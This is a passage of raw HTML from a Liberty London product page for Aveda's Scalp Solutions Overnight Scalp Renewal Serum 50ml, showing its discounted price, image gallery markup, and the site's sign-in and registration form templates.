            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="gMojfuDiq0s3KcwvSu5eNVJsRWqh4LNf6lcna_B9CBPz2k3ETjilAxmmWzvDJejHzwu1Mn9A8oiopOFKdqgKp4-dNEZpG-YSe-9r7-e4TkikvdZNWv98LNNAYInvU8mU8UlsCh0hWdXCx0alSfyCh_SWoGKr1slu73_uz4YqAJXhH7mSkDw=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="gMojfuDiq0s3KcwvSu5eNVJsRWqh4LNf6lcna_B9CBPz2k3ETjilAxmmWzvDJejHzwu1Mn9A8oiopOFKdqgKp4-dNEZpG-YSe-9r7-e4TkikvdZNWv98LNNAYInvU8mU8UlsCh0hWdXCx0alSfyCh_SWoGKr1slu73_uz4YqAJXhH7mSkDw="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R506860006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000778481',
					sku: 'R506860006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R506860006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R506860006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/hair-treatments-and-oils/">Hair Treatments &amp; Oils</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/a/aveda/">Aveda</a>
                                
                            
                            </br>
                            Scalp Solutions Overnight Scalp Renewal Serum 50ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="42.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;42.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.80">
        
        &pound;37.80

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 0"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 1"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 2"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 3"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 4"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="5">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 5"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="5"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="6">
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number 6"
                title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="6"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$small$"
                           rel="lightbox" data-index="6">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
